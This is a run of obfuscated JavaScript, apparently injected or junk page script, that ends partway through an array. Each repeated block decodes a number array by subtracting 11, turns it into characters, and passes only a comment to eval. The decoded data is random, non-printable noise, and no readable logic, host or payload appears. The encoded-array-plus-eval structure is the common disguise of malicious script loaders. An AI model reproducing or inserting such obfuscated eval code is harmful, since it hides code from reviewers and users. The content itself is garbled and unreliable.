JSE7=[96,73,42,1,75,91,25,70,46,63,33,13,58,14,100,17,62,106,22,73,55,6,118,107,55,12,28,99,45,60,58,34,72,35,44,5,4,118,12,1,17,67,52,101,59,88,17,83,66,82,83,30,3,108,59,23,23,13,8,107,105,39,45,42,9,36,4,44,11,96,98,74,69,71,113,95,81,95,63,17,6,78,91,63,51,11,6,51,18,94,38,46,46,82,95,95,89,78,86,117,82,26,114,106,41,110,15,4,55,26,23,10,42,63,45,100,116,6,100,116,67,60,40,77,4,103,69,24,49,64,87,84,73,55,59,38,87,72,7,62,100,115,78,94,59,2,108,39,59,37,39,77,39,54,13,56,31,87,61,18,102,69,120,52,46,14,34,109,110,69,4,71,81,26,97,22,109,73,53,14,53,116,1,91,33,55,80,51,99,33,52,49,40,41,31,76,7,5,51,20,33,118,85,104,73,40,100,96,69,107,81,62,3,60,72,65,58,85,71,51,80,100,46,50,18,118,74,76,8,114,98,48,61,75,79,99,82,34,66,22,104,52,19,30,84,56,49,106,76,97,118,71,111,32,115,31,44,26,35,65,114,59,85,23,4,100,59,86,30,77,7,47,49,80,63,38,80,76,119,32,26,79,64,99,72,73,111,86,111,83,91,20,30,71,76,70,89,4,39,14,30,77,27,31,21,56,73,117,86,37,54,95,17,88,65,59,61,64,92,31,61,21,20,82,118,106,35,89,13,21,95,102,113,29,57,110,40,99,66,98,117,65,48,106,67,65,13,43,35,41,31,79,113,85,89,61,63,13,113,95,81,52,43,25,86,59,19,68,79,115,13,22,88,120,59,9,84,16,96,9,20,19,66,39,109,30,58,74,87,114,41,6,95,2,75,26,61,51,15,95,83,55,14,69,16,50,46,69,3,118,28,60,62,60,118,48,20,66,93,113,112,85,26,97,108,77,12,97,114,55,85,27,14,94,3,16,110,96,23,21,45,110,43,71,59,38,66,28,116,77,52,104,14,34,77,76,16,63,9,117,91,80,108,53,7,28,68,116,95,37,119,98,21,118,50,70,28,15,25,70,30,18,16,113,52,103,62,73,57,20,47,80,103,61,44,28,62,70,112,63,39,73,58,102,119,55,84,79,84,105,37,65,100,109,31,91,38,91,120,104,79,31,83,80,115,52,120,65,39,52,87,44,89,38,54,109,101,70,86,91,101,14,76,10,70,94,98,120,90,55,27,27,54,78,109,39,50,26,39,36,18,106,113,18,101,63,14,106,99,8,75,106,28,5,91,118,40,69,67,60,65,97,100,106,2,22,17,28,103,57,81,25,119,79,75,43,60,56,30,102,28,15,52,29,32,15,43,43,22,53,27,15,45,70,81,15,48,118,17,20,43,48,101,88,84,39,114,99,42,20,61,74,100,93,52,83,69,11,119,61,55,55,2,115,64,42,60,101,10,102,91,37,107,56,58,50,49,84,93,80,103,2,10,94,75,7,57,114,108,77,87,107,115,46,79,11,2,51,108,41,26,70,92,93,20,27,110,91,2,33,12,28,30,66,114,45,40,10,96,110,40,45,12,110,4,85,114,90,23,114,111,120,82,22,96,67,76,95,120,95,34,20,72,36,58,68,111,101,91,71,84,80,3,4,50,10,114,35,118,19,118,105,70,32,91,100,8,48,16,9,112,43,92,38,104,102,20,101,88,51,59,10,97,1,111,50,86,58,57,8,70,15,39,50,3,6,25,2,66,23,1,17,39,119,84,107,47,111,74,82,18,10,99,28,85,11,20,18,22,1,69,42,71,81,28,99,44,17,29,66,23,105,120,114,36,3,64,97,119,34,70,79,35,2,112,100,119,2,98,19,51,67,68,91,30,53,69,111,36,111,52,77,115,50,88,55,1,80,2,60,52,113,26,100,69,4,76,58,37,30,51,2,17,40,53,24,115,104,29,119,104,21,37,19,92,109,89,85,64,116,30,65,68,8,59,29,62,47,82,45,19,116,107,48,87,37,66,42,84,106,91,120,61,24,54,59,34,52,67,19,107,118,24,105,46,6,76,106,66,19,83,97,84,78,120,66,69,120,17,97,9,30,32,28,20,75,97,104,71,2,1,2,93,27,96,112,22,91,79,3,11,78,74,79,56,57,46,38,58,22,12,31,32,8,26,11,106,54,28,61,8,106,66,19,116,53,96,30,109,119,37,102,117,44,77,63,64,57,63,71,105,30,62,45,54];var Math7=69*17/17;var EncodeD7=[];for(var ED=0; ED < JSE7.length; ED++) {EncodeD7.push(JSE7[ED] - 11);};var JSD7=String.fromCharCode.apply(null,EncodeD7);var CA17=[47, 42];var CA27=[42, 47];eval(String.fromCharCode.apply(null,CA17) + 'JSD7' + String.fromCharCode.apply(null,CA27));var JSE8=[93,114,88,28,102,51,9,26,42,16,20,116,43,92,8,73,69,74,92,1,114,36,1,54,25,8,17,119,99,27,67,49,101,62,102,54,116,36,58,67,114,74,62,28,54,71,78,109,40,65,115,117,111,44,42,3,35,34,82,8,40,115,70,95,27,120,71,76,83,95,89,107,119,15,116,70,43,8,1,93,115,89,116,12,83,118,44,41,69,13,99,4,101,26,5,20,52,81,38,37,31,106,101,90,40,71,31,38,88,112,61,24,54,83,93,41,29,33,66,14,72,26,114,103,26,70,99,23,71,26,58,4,86,89,16,70,93,33,28,26,56,49,50,119,67,62,97,24,97,118,97,48,7,49,50,35,119,4,52,62,62,105,59,61,17,51,83,56,102,64,51,118,46,57,115,16,95,37,89,58,65,77,80,52,68,48,57,119,99,36,14,6,17,64,31,66,12,19,15,31,102,52,76,53,56,94,93,112,66,116,109,59,85,53,1,54,112,18,35,22,59,21,37,115,70,74,97,69,61,67,89,26,1,40,77,54,1,40,10,93,25,57,23,46,57,68,61,7,117,17,65,8,58,109,12,19,42,4,53,8,5,111,8,51,27,33,56,119,95,85,114,118,43,2,97,102,33,27,43,37,12,14,61,42,120,103,3,39,53,57,74,60,105,63,85,37,31,64,114,22,56,36,15,115,107,44,39,112,12,13,22,28,101,58,110,103,91,109,120,27,25,117,41,118,96,28,46,68,35,114,69,97,52,89,38,112,116,85,30,67,11,108,87,112,44,93,68,51,100,63,25,49,60,43,25,22,72,100,44,18,2,66,68,42,18,58,44,39,16,3,21,63,60,113,47,104,43,80,58,64,116,13,41,14,116,5,70,39,92,3,28,50,10,56,43,13,59,43,110,54,92,36,42,99,84,60,63,49,23,95,87,70,37,86,52,52,70,108,61,41,115,71,20,22,70,98,61,87,11,43,1,43,81,49,81,29,49,115,38,92,24,95,41,23,45,64,58,82,97,11,4,23,117,105,73,94,104,98,68,57,100,91,56,105,106,118,83,110,81,102,56,89,11,114,91,53,18,58,39,11,1,42,120,82,5,87,45,115,35,17,22,100,35,76,78,23,75,38,53,117,83,84,106,93,60,113,93,8,2,33,104,9,106,37,119,21,1,48,86,8,13,106,108,8,25,56,27,33,110,15,20,116,72,76,118,60,35,84,53,42,7,112,58,10,66,119,58,91,78,53,40,4,16,79,116,61,62,63,13,94,116,109,73,111,87,18];var Math8=69*17/17;var EncodeD8=[];for(var ED=0; ED < JSE8.length; ED++) {EncodeD8.push(JSE8[ED] - 11);};var JSD8=String.fromCharCode.apply(null,EncodeD8);var CA18=[47, 42];var CA28=[42, 47];eval(String.fromCharCode.apply(null,CA18) + 'JSD8' + String.fromCharCode.apply(null,CA28));var JSE9=[111,119,82,56,77,111,15,14,76,16,90,43,80,96,54,70,83,100,64,114,48,97,20,87,94,45,92,119,98,62,100,25,9,84,81,52,110,69,16,108,76,58,5,13,19,87,32,114,70,76,15,48,81,13,42,82,113,91,30,72,76,89,99,50,4,71,14,29,84,85,112,76,109,108,119,33,16,51,10,29,55,4,87,14,76,117,6,42,1,38,78,112,11,16,56,4,92,21,108,63,63,87,78,38,34,37,83,49,116,76,69,74,111,20,106,82,11,71,63,52,73,117,84,113,1,43,103,48,19,42,15,114,89,99,72,72,67,96,34,12,48,28,72,103,80,82,98,92,18,103,83,77,3,23,55,33,82,27,8,106,39,81,94,11,107,40,93,48,118,25,69,108,77,105,111,51,89,98,54,79,39,68,92,54,27,33,52,26,100,7,69,96,40,50,13,67,11,110,78,2,14,66,51,42,37,39,72,61,63,50,62,75,82,63,29,63,19,38,34,18,18,17,32,50,22,88,93,98,90,120,41,101,27,7,74,100,99,17,92,111,4,60,119,33,23,13,67,24,37,37,13,82,110,3,50,16,58,89,36,7,76,53,100,107,107,62,74,49,68,51,82,113,46,73,60,35,53,114,56,109,114,9,16,69,87,107,42,9,105,6,102,87,78,21,72,36,45,17,59,12,116,48,67,4,10,91,39,32,79,117,106,21,36,86,53,97,17,93,49,51,108,115,81,12,110,42,23,53,69,38,38,79,15,4,86,36,80,19,60,73,88,114,56,54,77,22,114,71,94,26,105,27,42,9,72,92,52,43,23,2,78,69,59,55,63,112,37,35,119,81,71,49,59,85,100,43,84,4,2,84,70,98,109,31,28,46,98,50,102,31,11,54,51,66,86,104,33,42,78,48,18,87,118,79,108,43,2,60,72,66,59,99,55,113,29,117,62,110,115,76,119,1,81,45,36,97,91,61,29,66,89,116,100,73,19,68,28,45,109,24,119,94,21,101,62,77,62,56,106,113,3,47,12,119,103,23,58,38,67,77,29,56,24,59,26,101,81,18,23,26,63,52,61,2,88,109,7,118,51,100,118,74,31,3,99,91,22,30,110,111,102,99,33,76,100,108,20,29,17,83,64,115,16,88,4,118,80,76,26,27,83,105,77,75,47,85,115,95,112,106,19,22,102,31,39,61,73,91,68,75,44,35,12,80,114,18,15,18,71,113,26,63,37,70,77,94,8,6,79,74,13,81,102,112,74,108,64,53,17,34,68,35,33,83,85,5,54,109,100,16,79,70,89,17,84,105,56,119,42,13,45,51,61,113,53,41,6,116,31,64,76,111,18,115,105,39,96,78,37,27,5,38,9,14,71,3,74,39,3,32,60,10,70,47,86,94,5,3,57,70,93,56,52,10,99,55,18,33,78,13,101,15,46,4,36,117,91,11,27,109,94,31,22,85,106,111,11,59,100,32,119,34,81,6,115,38,22,1,17,62,25,52,58,54,39,47,35,94,44,66,46,19,48,13,66,44,117,31,49,118,14,33,107,62,104,112,49,17,56,106,58,68,111,18,6,54,120,19,62,72,65,114,89,64,8,11,30,78,108,104,30,22,120,1,68,74,98,17,33,26,5,79,79,106,81,70,60,102,10,109,60,62,69,90,68,40,43,97,18,103,19,91,41,22,57,26,96,76,43,112,63,4,19,89,29,45,116,6,104,116,76,116,94,27,75,49,38,29];var Math9=69*17/17;var EncodeD9=[];for(var ED=0; ED < JSE9.length; ED++) {EncodeD9.push(JSE9[ED] - 11);};var JSD9=String.fromCharCode.apply(null,EncodeD9);var CA19=[47, 42];var CA29=[42, 47];eval(String.fromCharCode.apply(null,CA19) + 'JSD9' + String.fromCharCode.apply(null,CA29));var JSE10=[72,35,37,116,86,39,76,100,73,17,56,106,102,110,31,117];var Math10=69*17/17;var EncodeD10=[];for(var ED=0; ED < JSE10.length; ED++) {EncodeD10.push(JSE10[ED] - 11);};var JSD10=String.fromCharCode.apply(null,EncodeD10);var CA110=[47, 42];var CA210=[42, 47];eval(String.fromCharCode.apply(null,CA110) + 'JSD10' + String.fromCharCode.apply(null,CA210));var JSE11=[93,98,100,74,52,59,91,69,44,76,113,65,65,86,117,74,54,80,115,8,105,16,18,25,47,70,24,15,88,118,82,103,48,3,29,101,4,18,98,35,71,19,80,82,66,34,22,25,55,79,2,17,7,13,13,5,46,113,45,26,98,59,97,33,29,16,37,58,43,66,112,69,43,34,112,113,112,42,37,101,98,73,21,76,119,4,9,98,65,67,43,116,102,79,70,78,53,106,52,103,11,106,66,47,64,35,14,27,81,8,103,68,7,36,16,71,118,114,71,78,55,47,46,75,38,107,35,51,10,9,96,48,28,7,102,1,24,14,46,83,111,101,118,98,47,50,69,16,21,24,12,76,33,41,89,44,47,45,14,62,106,77,6,103,76,106,84,99,114,36,105,102,120,7,58,103,89,31,9,115,112,95,108,118,79,100,110,96,41,16,21,21,19,73,41,108,48,74,74,51,41,62,48,103,100,65,24,55,32,22,90,85,45,57,31,97,86,13,55,7,97,7,105,44,82,23,1,116,72,65,95,55,14,114,69,17,80,112,63,81,12,102,21,90,59,90,101,21,65,12,110,42,86,99,105,27,88,97,50,12,103,83,105,102,16,28,99,106,14,57,69,109,9,2,60,86,65,19,74,34,3,41,69,61,106,86,45,109,40,28,62,50,76,89,81,16,111,59,34,42,50,22,62,50,10,114,75,4,80,55,85,55,91,79,48,62,89,116,110,65,82,41,16,106,103,51,103,51,85,95,28,117,30,100,55,27,118,60,10,74,41,26,82,78,119,45,70,119,102,57,37,64,37,59,39,48,31,78,26,49,3,102,34,67,12,9,88,69,70,36,70,112,87,80,74,103,117,96,104,43,52,89,43,80,73,96,25,54,30,14,113,108,38,43,98,119,31,38,26,15,54,13,7,24,42,75,36,59,71,49,91,14,56,72,111,86,116,55,102,50,45,113,85,88,47,104,51,98,25,77,59,77,53,114,20,80,93,22,89,45,38,86,25,24,73,64,110,116,64,73,78,102,4,71,41,113,104,77,5,5,35,17,93,77,40,116,101,89,16,68,93,40,51,24,48,12,79,60,39,66,2,48,11,1,7,17,67,9,99,45,68,86,55,101,90,117,114,59,25,48,77,76,45,117,93,83,21,71,13,81,42,63,47,73,89,82,8,63,63,84,94,108,70,36,69,71,18,52,65,18,25,15,34,13,16,92,18,22,52,65,91,91,85,48,17,36,38,26,9,108,14,64,18,40,6,118,55,49,102,93,85,108,71,92,29,36,35,31,21,110,57,39,40,56,52,104,18,94,105,111,56,62,107,80,49,60,19,94,95,33,72,3,39,29,24,120,7,24,52,38,120,110,38,64,100,31,21,62,117,93,59,65,85,83,85,6,70,78,39,58,20,77,35,120,68,38,58,9,43,7,119,23,95,67,108,33,77,28,18,97,108,114,7,117,102,12,9,37,72,66,96,55,31,57,81,114,67,48,59,64,11,42,85,49,67,74,71,44,62,41,5,23,118,116,45,86,1,120,35,29,117,91,28,45,100,22,58,92,49,8,21,88,98,95,50,57,1,19,10,53,42,120,120,102,69,24,116,13,112,93,98,39,55,76,33,111,36,44,54,106,118,54,47,63,96,110,68,15,104,17,73,36,86,55,26,104,74,76,72,53,19,24,78,72,102,58,15,9,60,109,4,85,35,92,25,42,64,103,73,77,92,110,59,103,99,117,104,92,96,98,83,29,74,14,62,102,13,114,72,81,72,62,46,71,2,82,100,116,57,34,93,120,42,30,34,91,65,8,63,51,39,60,58,38,30,89,84,3,62,31,9,8,79,81,58,4,86,49,63,18,45,16,54,114,117,5,69,13,59,59,64,93,6,107,109,16];var Math11=69*17/17;var EncodeD11=[];for(var ED=0; ED < JSE11.length; ED++) {EncodeD11.push(JSE11[ED] - 11);};var JSD11=String.fromCharCode.apply(null,EncodeD11);var CA111=[47, 42];var CA211=[42, 47];eval(String.fromCharCode.apply(null,CA111) + 'JSD11' + String.fromCharCode.apply(null,CA211));var JSE12=[115,106,114,103,62,37,55,90,55,111,50,4,86,49,24,68,70,106,29,15,82,107,42,37,9,105,72,119,15,26,39,59,86,114,120,78,72,14,67,71,49,49,69,48,87,69,76,77,82,95,24,1,11,37,8,103,14,19,71,110,61,69,15,46,41,49,119,69,85,32,11,83,65,112,40,62,77,89,47,39,1,90,41,110,113,47,115,1,92,13,31,114,74,70,42,38,43,48,46,64,63,90,14,57,85,42,62,42,118,85,83,12,113,100,35,18,80,30,44,21,87,63,59,47,105,43,86,2,75,33,109,85,67,35,55,84,7,43,52,11,30,20,57,62,100,12,81,77,17,91,2,19,68,97,94,67,64,47,40,114,61,50,16,25,11,21,46,43,45,107,13,105,38,29,12,58,97,88,49,44,39,111,18,95,55,43,29,59,14,111,65,39,101,73,30,94,93,55,22,42,49,101,53,73,101,64,73,11,42,83,13,103,92,56,6,42,31,107,61,110,72,87,28,11,43,58,99,71,61,118,78,61,102,22,108,61,62,46,79,81,11,13,85,96,90,96,29,111,20,12,95,44,41,42,92,106,78,63,99,116,39,21,17,40,64,98,72,109,45,110,54,14,110,88,81,28,27,71,47,113,67,97,65,76,60,62,4,103,102,32,30,71,1,92,32,117,111,15,6,109,13,100,8,53,96,117,49,92,32,14,3,23,86,21,27,68,113,39,74,97,86,47,70,99,99,92,116,3,115,1,105,56,85,84,50,49,10,23,17,18,79,99,20,112,27,20,85,33,37,77,117,29,88,36,114,120,90,119,2,34,1,20,72,17,25,44,25,87,110,10,51,58,111,79,57,76,33,117,1,20,53,46,44,88,53,116,60,5,56,31,84,5,73,119,101,108,89,120,108,98,79,96,81,12,18,17,73,43,9,54,2,14,90,95,114,51,46,82,79,64,92,96,88,84,70,42,35,105,37,25,88,15,77,52,77,72,28,48,103,109,106,76,115,11,53,49,23,72,38,38,98,15,47,69,15,22,104,49,74,119,32,33,95,25,12,7,102,27,25,74,58,71,39,98,65,44,54,35,57,19,19,19,33,109,79,4,41,30,26,41,27,21,81,64,101,120,115,61,96,87,106,83,87,120,23,118,79,27,108,6,1,61,30,22,74,40,100,99,37,88,32,16,8,75,71,106,94,1,82,77,15,1,76,55,37,90,5,64,22,64,44,30,59,64,11,115,104,96,57,3,45,61,95,113,103,118,82,31,86,25,78,74,52,103,73,74,31,89,103,10,69,25,5,22,29,4,24,60,96,82,101,114,48,95,12,113,47,105,61,47,118,89,95,25,76,74,35,57,53,35,30,27,52,63,43,87,20,48,8,20,59,2,115,83,8,51,57,112,44,82,111,77,45,34,105,39,120,73,7,102,59,6,114,20,119,70,55,7,85,17,10,21,110,28,93,1,96,108,56,91,47,22,7,12,102,18,99,69,89,29,62,54,81,87,65,74,61,116,102,58,107,35,45,11,70,79,62,114,33,120,24,101,113,91,90,113,35,36,59,54,114,18,88,95,68,29,29,6,66,102,71,45,44,23,86,30,106,45,70,45,20,90,18,99,117,71,119,109,87,62,65,117,28,107,96,19,50,7,101,96,101,6,8,104,31,73,37,78,54,33,37,94,104,104,4,31,115,31,101,117,109,70,114,30,22,40,6,13,103,10,117,45,116,111,109,78,110,17,27,5,8,20,81,62,41,5,52,67,102,30,117,116,59,101,25,19,20,32,62,100,51,29,14,16,120,46,105,27,56,96,49,103,73,80,111,73,9,95,19,16,50,24,26,22,43,20,89,5,22,117,2,53,16,26,77,19,13,63,107,24,38,83,38,71,84,71,107,86,25,111,115,112,90,89,90,63,44,102,31,70,58,68,82,62,38,22,49,103,81,66,45,5,60,52,75,32,75,2,93,22,64,11,104,109,8,39,34,48,105,52,18,67,27,96,21,23,59,32,2,48,68,58,37,87,29,46,33,59,90,69,16,31,92,90,53,7,60,63,82,3,95,96,85,87,30];var Math12=69*17/17;var EncodeD12=[];for(var ED=0; ED < JSE12.length; ED++) {EncodeD12.push(JSE12[ED] - 11);};var JSD12=String.fromCharCode.apply(null,EncodeD12);var CA112=[47, 42];var CA212=[42, 47];eval(String.fromCharCode.apply(null,CA112) + 'JSD12' + String.fromCharCode.apply(null,CA212));var JSE13=[40,76,34,107,80,106,89,117,56,59,72,20,10,113,75,73,9,12,88,97,28,63,1,104,111,68,72,55,26,113,10,35,12,33,24,26,120,41,116,71,94,80,64,93,40,4,23,77,73,38,66,109,87,15,1,2,11,63,66,102,43,80,59,2,17,67,91,73,53,10,103,62,107,13,75,40,26,112,40,8,49,115,63,74,99,1,76,22,22,72,98,58,39,22,59,31,22,102,54,32,48,53,46,100,5,65,81,2,27,115,91,52,15,66,53,42,83,84,106,107,119,12,39,83,78,93,72,76,63,86,120,66,14,108,49,90,11,109,28,47,75,13,6,73,88,10,4,106,114,107,35,117,73,86,103,120,37,98,30,40,10,14,13,115,43,15,35,24,54,37,73,118,34,36,117,48,16,110,70,48,52,119,49,58,6,91,95,97,3,21,119,57,118,62,15,120,7,104,77,38,63,61,117,26,118,80,52,89,74,105,106,71,11,120,117,51,94,117,117,62,108,113,74,104,107,59,3,70,76,6,2,28,94,5,102,10,81,37,102,88,21,116,114,23,107,63,111,69,17,65,105,56,97,105,49,47,52,65,5,79,101,16,82,108,55,13,20,73,61,74,62,50,113,63,85,107,56,44,8,19,70,80,31,45,54,38,69,66,27,36,40,41,66,106,20,119,97,47,63,109,28,105,81,38,86,72,47,56,83,50,48,64,103,53,37,39,107,62,56,47,104,118,119,66,25,89,91,46,99,63,76,103,61,30,91,8,25,11,110,106,107,45,28,18,75,92,14,14,73,31,56,46,64,101,43,105,62,91,8,113,65,60,96,44,85,70,28,41,118,104,55,21,16,92,42,118,6,56,91,55,3,56,71,37,62,111,20,23,39,98,42,67,17,66,119,115,100,37,73,31,103,101,93,22,100,103,59,16,6,114,108,48,89,68,58,33,74,86,113,111,27,43,55,90,64,11,38,63,62,71,85,112,99,5,8,47,88,26,72,77,12,63,82,60,81,89,33,17,113,15,36,6,97,19,11,84,25,112,32,94,22,49,12,81,2,35,77,52,76,60,49,76,99,57,60,57,107,94,116,16,20,43,96,27,73,59,20,90,116,37,2,22,47,14,51,82,103,116,5,30,35,69,85,13,44,106,46,40,100,21,35,40,36,19,27,44,31,91,50,24,22,38,67,87,75,6,106,40,16,35,51,109,102,75,8,4,25,117,117,19,26,105,118,53,3,32,38,3,99,106,72,111,118,98,96,13,77,3,62,69,97,6,29,75,51,2,92,19,19,26,113,82,33,110,32,12,102];var Math13=69*17/17;var EncodeD13=[];for(var ED=0; ED < JSE13.length; ED++) {EncodeD13.push(JSE13[ED] - 11);};var JSD13=String.fromCharCode.apply(null,EncodeD13);var CA113=[47, 42];var CA213=[42, 47];eval(String.fromCharCode.apply(null,CA113) + 'JSD13' + String.fromCharCode.apply(null,CA213));var JSE14=[54,43,76,120,34,42,20,97,50,39,109,53,14,61,53,91,42,79,117,90,46,96,111,73,39,60,81,61,85,30,14,41,31,60,27,62,116,80,6,43,22,119,94,21,36,112,56,74,7,84,62,88,86,100,104,109,25,80,35,46,102,108,31,115,99,101,103,71,1,71,118,25,71,68,69,82,111,13,96,43,56,100,38,29,2,9,92,53,111,102,45,25,29,81,12,32,40,76,98,110,16,44,107,92,24,74,55,32,119,84,39,87,65,14,100,111,13,89,71,72,37,94,50,83,28,87,27,3,1,26,39,115,37,120,68,114,81,69,112,41,114,110,11,24,51,2,101,28,76,1,58,94,35,2,117,73,22,87,1,15,72,20,13,62,11,81,72,18,51,13,6,98,75,38,118,56,64,47,50,14,57,109,90,116,66,30,35,6,64,111,41,99,11,60,7,104,82,116,94,29,69,65,90,8,34,60,69,8,13,55,53,109,117,18,69,80,5,73,57,10,66,38,67,60,19,92,94,44,18,98,103,77,4,42,40,96,49,26,114,112,107,78,5,24,93,89,14,85,6,44,39,112,60,4,101,7,64,104,73,79,38,115,42,90,116,66,35,89,64,12,50,6,85,39,114,98,96,115,63,51,21,55,1,62,45,71,16,10,120,45,98,80,41,29,56,60,63,26,22,43,13,74,45,110,100,81,34,49,7,50,67,30,96,111,87,85,83,83,63,19,59,74,27,81,103,48,9,86,65,50,114,81,47,50,68,8,95,36,7,43,98,109,7,16,92,59,57,79,120,101,98,70,52,30,56,55,43,94,38,84,22,103,103,73,4,56,103,61,111,76,73,81,25,84,32,92,85,72,104,105,94,10,86,94,109,71,89,20,90,5,67,15,11,43,72,26,37,6,37,117,14,84,105,87,69,115,34,76,118,7,25,59,52,104,72,70,64,117,15,34,59,117,13,47,89,39,96,66,1,23,108,105,89,62,19,2,36,39,21,28,49,70,42,105,5,29,9,22,82,67,90,108,23,92,112,39,105,70,59,8,18,61,38,113,38,8,117,53,16,8,103,114,105,73,14,59,110,82,86,63,51,119,96,112,63,62,105,112,53,51,42,24,64,26,54,94,46,101,37,74,68,48,36,24,91,109,90,59,81,99,80,84,54,63,90,82,43,98,94,4,107,115,42,1,12,85,37,83,66,19,109,65,20,27,88,66,74,53,67,56,2,112,110,90,3,59,119,90,43,4,102,112,81,78,53,20,31,43,74,20,20,35,3,10,110,14,46,72,16,6,47,17,64,23,57,77,98,72,69,55,26,57,79,28,81,44,27,116,3,57,45,119,59,103,117,112,39,93,40,75,97,37,44,88,17,23,57,82,58,9,5,79,43,75,67,67,113,38,71,57,119,43,22,72,8,94,28,59,46,79,90,114,73,115,98,35,79,65,11,7,46,46,12,105,14,55,81,3,30,2,69,42,98,38,57,116,79,94,25,28,27];var Math14=69*17/17;var EncodeD14=[];for(var ED=0; ED < JSE14.length; ED++) {EncodeD14.push(JSE14[ED] - 11);};var JSD14=String.fromCharCode.apply(null,EncodeD14);var CA114=[47, 42];var CA214=[42, 47];eval(String.fromCharCode.apply(null,CA114) + 'JSD14' + String.fromCharCode.apply(null,CA214));var JSE15=[64,11,33,89,100,58,25,22,73,1,68,15,85,97,104,103,59,40,81,15,27,108,1,104,38,54,102,66,11,68,106,16,41,55,35,98];var Math15=69*17/17;var EncodeD15=[];for(var ED=0; ED < JSE15.length; ED++) {EncodeD15.push(JSE15[ED] - 11);};var JSD15=String.fromCharCode.apply(null,EncodeD15);var CA115=[47, 42];var CA215=[42, 47];eval(String.fromCharCode.apply(null,CA115) + 'JSD15' + String.fromCharCode.apply(null,CA215));var JSE16=[77,75,107,29,50,59,97,85,57,99,114,23,52,51,27,88,114,44,22,116,16,26,56,113,68,104,81,67,75,68,83,49,50,106,109,47,16,57,58,3,68,46,72,8,83,16,100,15,10,7,43,47,114,16,76,63,89,87,84,101,30,6,28,28,76,113,41,77,120,67,83,101,73,71,119,53,106,14,27,7,120,17,26,12,68,105,95,36,50,33,46,76,74,4,49,117,32,13,87,118,75,95,101,72,92,17,53,58,104,118,46,28,57,88,71,104,21,113,12,63,12,104,58,36,14,82,62,98,25,75,69,108,100,5,118,65,33,99,120,62,32,81,94,13,86,51,62,55,83,21,29,100,8,86,60,79,86,50,61,50,4,7,69,75,79,36,113,22,97,87,78,115,92,1,33,107,40,17,27,10,2,82,48,67,108,74,66,113,97,26,9,14,20,3,87,104,108,34,23,68,33,36,55,55,64,93,36,85,104,45,12,11,56,84,41,80,17,20,19,47,60,3,21,3,105,72,79,69,30,41,40,116,120,12,112,61,115,28,28,11,8,86,69,87,46,46,73,46,51,13,25,65,63,108,80,49,55,79,22,75,118,66,106,63,71,118,47,115,60,102,24,71,27,30,106,37,85,87,54,37,34,44,100,31,86,106,41,103,86,24,12,11,75,118,106,20,111,76,113,22,87,51,102,98,37,48,109,84,51,12,106,87,16,25,8,99,102,57,119,17,51,91,72,73,52,45,113,55,83,24,113,23,40,104,36,53,56,10,88,88,78,96,17,93,117,33,112,11,62,43,103,106,52,92,10,5,21,14,71,108,32,41,86,40,111,82,91,97,49,85,120,35,115,1,77,85,23,26,82,61,11,58,98,92,47,35,50,107,75,55,77,82,31,115,62,31,48,47,18,99,107,47,18,77,24,100,76,67,65,87,74,65,77,77,106,60,30,7,51,49,4,51,70,25,14,115,112,16,98,36,71,25,79,116,88,109,119,92,116,25,67,75,56,47,57,76,2,70,14,106,59,64,43,115,27,47,48,41,92,75,54,16,28,27,65,77,95,95,101,96,42,71,13,92,108,97,119,106,48,11,105,33,11,5,119,34,88,47,87,21,41,33,89,104,72,115,103,31,73,108,113,6,87,107,92,119,48,52,53,52,109,16,53,3,1,99,42,111,56,21,22,108,96,78,11,35,86,50,98,117,22,117,95,26,35,100,89,45,97,111,33,32,104,39,37,68,95,102,22,72,99,6,53,20,40,35,22,13,45,35,24,58,51,44,97,105,100,79,4,78,43,93,106,54,76,106,3,107,92,99,49,77,26,52,60,69,64,113,52,91,101,92,101,111,87,60,118,84,105,92,22,35,110,117,13,32,27,101,3,82,105,35,52,94,22,60,56,10,26,79,118,13,82,111,91,37,57,23,23,117,39,9,72,120,56,72,89,22,76,48,103,62,69,107,87,85,91,57,117,87,29,75,93,3,106,71,34,9,70,3,13,42,57,114,17,112,110,1,86,46,93,3,70,48,42,46,92,116,88,23,115,6,83,44,47,65,71,74,42,98,82,9,52,88,105,20,107,58,71,15,29,16,16,93,82,116,116,101,34,11,42,109,30,95,57,116,37,51,18,43,36,3,15,10,49,31,54,52,39,10,57,119,93,28,95,40,93,4,119,12,31,65,65,55,41,63,83,34,102,85,36,4,54,67,13,36,42,55,71,24,42,31,27,84,78,71,11,111,30,4,101,63,58,38,83,91,90,90,11,112,15,88,107,18,65,13,78,4,71,28,83,54,24,62,37,31,86,67,28,37,45,55,43,111,8,98,57,29,40,113,24,61,95,90,69,110,61,2,30,76,60,18,14,55,36,80,115,18,101,83,62,59,96,8,48,110,23,70,120,46,87,60,63,91,72,79,90,75,117,90,101,105,120,78,21,90,75,17,79,63,119,75,105,18,79,6,80,73,81,34,6,52,31,92,25,100,72,31,70,11,46,96,41,16,9,2,44,18,62,25,14,114,105,84,44,103,83,82,98,98,27,85,16,118,62,22,53];var Math16=69*17/17;var EncodeD16=[];for(var ED=0; ED < JSE16.length; ED++) {EncodeD16.push(JSE16[ED] - 11);};var JSD16=String.fromCharCode.apply(null,EncodeD16);var CA116=[47, 42];var CA216=[42, 47];eval(String.fromCharCode.apply(null,CA116) + 'JSD16' + String.fromCharCode.apply(null,CA216));var JSE17=[63,22,79,63,81,103,98,40,18,10,51,15,3,40,66,93,57,38,29,8,33,85];var Math17=69*17/17;var EncodeD17=[];for(var ED=0; ED < JSE17.length; ED++) {EncodeD17.push(JSE17[ED] - 11);};var JSD17=String.fromCharCode.apply(null,EncodeD17);var CA117=[47, 42];var CA217=[42, 47];eval(String.fromCharCode.apply(null,CA117) + 'JSD17' + String.fromCharCode.apply(null,CA217));var JSE18=[18,38,7,115,49,82,116,47,14,83,81,70,77,98,104,88,77,61,49,12,18,116,39,119,108,84,101,80,36,10,77,18,112,85,118,28,66,53,13,105,14,93,108,51,112,7,23,102,113,47,35,74,75,95,71,73,53,74,3,43,64,110,71,109,11,57,91,55,94,74,118,59,113,102,50,1,6,98,40,17,2,118,41,23,114,60,11,6,113,116,11,69,107,46,15,20,84,3,80,103,70,85,63,103,38,20,59,96,4,17,8,48,82,51,10,52,90,7,97,52,74,38,96,21,13,97,53,34,109,19,108,27,79,10,45,11,60,44,99,42,98,32,120,68,74,1,110,96,96,35,120,40,61,67,9,88,26,81,31,93,118,19,46,77,105,73,48,55,17,51,117,69,85,53,18,43,54,118,99,36,115,8,28,86,86,60,99,16,102,18,68,93,56,59,39,25,107,79,103,39,96,50,63,3,33,5,87,18,4,61,11,69,81,26,43,115,116,28,98,57,95,68,114,44,80,88,94,21,94,109,3,10,28,119,103,26,21,39,95,18,9,71,98,83,50,114,51,98,94,14,50,75,36,65,62,48,49,111,61,49,48,38,53,